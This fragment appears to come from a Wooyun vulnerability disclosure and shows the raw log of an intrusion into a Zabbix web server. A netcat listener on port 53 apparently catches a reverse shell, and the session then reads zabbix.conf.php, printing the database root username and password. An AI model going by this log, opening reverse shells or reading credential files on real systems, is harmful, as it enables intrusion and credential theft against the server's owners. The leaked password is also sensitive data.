 nc -l -vv -p 53
users.php
sh-3.2$ cd conf
sh-3.2$ ls
maintenance.inc.php
zabbix.conf.php
zabbix.conf.php.example
sh-3.2$ cat zabbix.conf.php
<?php
// Zabbix GUI configuration file
global $DB;
$DB['TYPE']     = 'MYSQL';
$DB['SERVER']   = 'Localhost';
$DB['PORT']     = '0';
$DB['DATABASE'] = 'zabbix';
$DB['USER']     = 'root';
$DB['PASSWORD'] = 'Abc123';
// SCHEMA is relevant only for IBM_DB2 database
$DB['SCHEMA'] = '';
$ZBX_SERVER      = 'localhost';
$ZBX_SERVER_PORT = '10051';
$ZBX_SERVER_NAME = 'Zabbix';
$IMAGE_FORMAT_DEFAULT = IMAGE_FORMAT_PNG;
?>
sh-3.2$
www.wooyun.org